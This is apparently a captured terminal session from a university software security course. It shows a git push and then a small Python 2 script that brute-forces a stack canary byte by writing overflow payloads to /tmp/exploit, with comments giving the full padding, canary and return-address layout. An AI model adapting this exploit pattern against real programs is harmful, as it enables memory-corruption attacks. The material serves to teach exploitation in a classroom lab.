 ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/bypasscanary
Counting objects: 100% (11/11), done.
Delta compression using up to 8 threads
Compressing objects: 100% (6/6), done.
Writing objects: 100% (6/6), 47.09 KiB | 5.23 MiB/s, done.
Total 6 (delta 5), reused 0 (delta 0)
remote: Resolving deltas: 100% (5/5), completed with 5 local objects.
To github.com:zzm7000/zzm7000.github.io.git
   9ce956f..77f0b56  master -> master
→ MyOldWebsite git:(master) cat ~/Dropbox/myTeaching/Software\ Security\ UB\ 2022\ Spring/code/bypasscanary
cat: '/home/ziming/Dropbox/myTeaching/Software Security UB 2022 Spring/code/bypasscanary': Is a directory
→ MyOldWebsite git:(master) cd ~/Dropbox/myTeaching/Software\ Security\ UB\ 2022\ Spring/code/bypasscanary
→ bypasscanary cat exploit4server.py
#! /usr/bin/python2
import os.path
import time
import struct
from os import path
def main():
        for c1 in range(0, 255):
                while path.exists("/tmp/exploit"):
                        time.sleep(1)
                f = open('/tmp/exploit', 'w')
                # Final exploit
                # f.write(b'A'*40 + 4-byte canary + b'A'*12 + 4-byte RET)
                # + struct.pack("B", c1))
                #f.write(b'A'*40 + '\x00\x49\x66\x67' + b'A'*12 + '\xff\xda\xff\xff') #+ struct.pack("B", c1))
                f.write(b'A'*40 + '\x00' + struct.pack("B", c1))
                f.close()
if __name__== "__main__":
        main()
→ bypasscanary
2022-03-09 17:14:55